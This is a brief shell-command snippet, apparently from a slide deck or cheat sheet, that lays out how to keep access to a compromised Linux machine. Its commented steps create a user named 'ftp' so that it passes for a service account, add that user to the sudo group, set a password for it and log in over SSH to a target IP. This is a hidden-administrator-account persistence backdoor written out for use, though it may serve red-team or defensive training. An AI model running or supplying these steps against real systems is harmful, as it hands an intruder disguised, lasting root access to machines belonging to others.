 # Step 1 - We're using ftp as a username to try and make it blend in with a service account
sudo useradd -m -s /bin/bash ftp
# Step 2 - Add account to sudoers group
sudo usermod -aG sudo ftp
# Step 3 - Add password
sudo passwd ftp
# Step 4 - If SSH is enabled we can authenticate with this new account using SSH
ssh ftp@$TARGET_IP